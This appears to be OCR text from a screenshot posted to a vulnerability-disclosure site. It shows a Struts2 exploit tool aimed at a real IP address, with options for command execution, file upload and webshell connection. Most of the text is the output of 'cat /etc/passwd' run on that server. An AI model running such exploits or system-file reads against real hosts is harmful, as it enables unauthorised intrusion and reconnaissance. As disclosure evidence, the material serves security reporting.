 目标: http://218.108.129.135:8080/demo_main.do 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /etc/passwd 执行 保存结果 清空结果
★K8cmd-> cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:105::/var/run/dbus:/bin/false
whoopsie:x:103:106::/nonexistent:/bin/false
landscape:x:104:109::/var/lib/landscape:/bin/false
sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
www:x:1000:1000:www,,,:/home/www:/bin/bash
redis:x:106:113:redis server,,,:/var/lib/redis:/bin/false
statd:x:108:65534::/var/lib/nfs:/bin/false
mysql:x:109:115:MySQL Server,,,:/nonexistent:/bin/false
munin:x:110:116::/var/lib/munin:/bin/false
ntp:x:111:117::/home/ntp:/bin/false
snmp:x:107:114::/var/lib/snmp:/bin/false
nagios:x:112:118::/var/lib/nagios:/bin/false
www.wooyun.org